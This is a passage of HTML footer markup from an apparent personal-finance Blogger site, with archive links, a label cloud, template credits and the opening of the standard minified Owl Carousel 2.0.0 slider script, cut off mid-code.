<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var 